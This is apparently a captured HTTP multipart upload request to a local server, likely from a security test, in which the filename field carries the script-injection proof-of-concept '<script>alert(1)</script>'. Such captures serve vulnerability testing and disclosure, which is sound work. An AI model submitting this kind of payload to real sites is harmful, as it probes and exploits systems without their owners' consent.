 POST /upload HTTP/1.1
Host: 192.168.0.41
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:43.0) Gecko/20100101 Firefox/43
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.41/upload
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------2688683723308
Content-Length: 16648
-----------------------------2688683723308
Content-Disposition: form-data; name="userfile2"; filename="<script>alert(1)</script>"
Content-Type: application/octet-stream